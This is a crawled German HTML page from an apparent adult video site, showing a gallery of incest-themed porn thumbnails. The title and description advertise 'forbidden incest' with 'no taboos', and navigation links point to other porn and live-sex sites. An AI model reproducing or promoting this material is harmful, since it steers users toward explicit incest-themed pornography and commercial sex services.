

--- FILE ---
content_type: text/html
request_url: https://inzestsex.pro/de/?error0_gallery
body_size: 7749
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Sex - Inzest Sex Porno-Webseite: Schau Dir verbotenen Inzest online an! Keine Tabus!</title>
        <meta name="description" content="Tabu-Inzest-Sex - erleben Sie die geheimen Lüste direkt hier!" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://inzestsex.pro/de/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dKJJV26P1HbpNwjxepH.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Sex</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Inzest Sex</h1>
            
                
            <div class="filters">
                <a href="/de/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/de/index/latest/1/" target="_self">Zuletzt hinzugefügt</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731075702809/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90249b019" src="/thumbs/809/2705852731075702809_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636679220762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734946179376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3146477073149169717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856898132229739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638876597924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3665563964537483883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32deb30137bab26b" src="/thumbs/883/3665563964537483883_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2075153516579117046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ccc6d20f219d7f6" src="/thumbs/46/2075153516579117046_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731435098908/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1677633051664943102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1748265f3bf187fe" src="/thumbs/102/1677633051664943102_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639027680100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/771098669554450918/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12415648248365839908/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ac4d3e4d0c0bf624" src="/thumbs/908/12415648248365839908_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2542051609307527426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23472e78657c3902" src="/thumbs/426/2542051609307527426_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732877050413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96da8122d" src="/thumbs/413/2705852732877050413_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637788709044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856895871658664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639425262482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638099750021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9837833052802566696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637502410311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733592516851/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9984d38f3" src="/thumbs/851/2705852733592516851_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4340870154184877134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5008394517577971530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45816447333fb74a" src="/thumbs/530/5008394517577971530_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733939297376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9acf8ac60" src="/thumbs/376/2705852733939297376_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8542958311640442942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734267984502/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636954097214/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6016621738402681922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="537f5597f9629442" src="/thumbs/922/6016621738402681922_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733332702236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb988d0c41c" src="/thumbs/236/2705852733332702236_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3624615292629549114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637936511696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734992318823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8010473018803564238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856898124233724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732334593374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733213764406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb981b9eb36" src="/thumbs/406/2705852733213764406_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7319314408743902644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="65936dace4941db4" src="/thumbs/644/7319314408743902644_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731376748784/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9143b48f0" src="/thumbs/784/2705852731376748784_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637998878455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10582b2ef7" src="/thumbs/455/3824942637998878455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640175365509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14513765858789667677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c96b4126be59b35d" src="/thumbs/677/14513765858789667677_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639238959459/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a2155163" src="/thumbs/459/3824942639238959459_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639543953029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734313002210/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5608676737306093837/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">55:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639841684345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15594914349556076654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d86c43f9bbee906e" src="/thumbs/654/15594914349556076654_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639570070637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731384058504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17436754992802992162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f1fbcc48358a9022" src="/thumbs/162/17436754992802992162_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">27:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15507629474199277314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7362ad806068f02" src="/thumbs/314/15507629474199277314_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">31:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15453783685225108199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d676de625191d2e7" src="/thumbs/199/15453783685225108199_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15452386806658056822/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d671e7ee2ec94276" src="/thumbs/822/15452386806658056822_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15264038783451266812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d3d4c266b565fefc" src="/thumbs/812/15264038783451266812_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15227233874628293581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d35200881903b3cd" src="/thumbs/581/15227233874628293581_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856895548932349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75155d7c0fd" src="/thumbs/349/1892856895548932349_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4389008929591466559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ce8e45e14511a3f" src="/thumbs/559/4389008929591466559_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639605539931/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731082083507/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb902ab0cb3" src="/thumbs/507/2705852731082083507_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637336460119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1030af7b57" src="/thumbs/119/3824942637336460119_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638319744623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/445867518968205039/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856896401861336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75188ae6ad8" src="/thumbs/336/1892856896401861336_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/611476655100458848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87c66c72fb4f760" src="/thumbs/848/611476655100458848_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:11</span>
                    </div>
